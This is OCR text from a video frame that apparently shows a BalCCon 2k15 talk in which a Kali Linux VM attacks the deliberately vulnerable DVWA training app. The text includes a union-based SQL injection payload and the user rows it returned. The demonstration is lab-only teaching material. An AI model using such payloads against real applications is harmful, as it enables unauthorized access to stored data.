 VMware Fusion File Edit View Virtual Machine Window Help 100% Fri 7:09 PM alper
Kali_Live
Applications Places Fri Sep 11, 12:09 PM root
Damn Vulnerable Web App (DVWA) Iceweasel
Damn Vulnerable W...
192.168.189.135/dvwa/vulnerabilities
Most Visited Offensive Security K Exploit-DB
Undo
Cut
Copy
Paste
Delete
Select All
Check Spelling
Inspect Element (Q)
Inspect Element with Firebug
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vul ion
Use
Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
root@WIN... Damn Vuln... root@WIN... [www] root@WIN...
BalCCon
LUGoNS
LINUX USER GROUP OF NOVI SAD
W
HOLLAND
STIFTUNG
BalCCon 2k15